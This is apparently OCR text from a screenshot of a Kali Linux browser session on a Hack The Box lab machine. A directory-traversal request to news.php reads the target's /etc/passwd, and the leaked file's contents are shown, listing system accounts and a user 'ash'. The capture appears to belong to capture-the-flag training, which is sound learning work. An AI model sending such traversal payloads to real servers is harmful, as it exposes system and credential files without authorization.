 Mozilla Firefox
Apache Tomcat
megahosting.htb/news.p
megahosting.htb/news.php?file=../../../../../etc/passwd
8
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Kali Docs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:
/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash
Mozilla Firefox
_zsh_tmux_plugin_run
01:18 PM